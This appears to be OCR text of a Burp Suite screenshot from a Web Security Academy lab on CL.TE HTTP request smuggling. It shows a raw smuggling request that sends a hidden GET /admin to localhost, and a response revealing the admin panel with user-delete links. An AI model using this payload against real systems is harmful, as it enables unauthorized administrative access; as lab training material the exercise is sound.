 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0ad2002804fcacbd81a17577005e0020.web-security-academy.ne
t
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 116
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render
Web Security
Academy
Exploiting HTTP request smuggling to bypass front-end
security controls, CL.TE vulnerability
Back to lab description
Home
|
Admin panel
|
My account
|
Users
wiener - Delete
carlos - Delete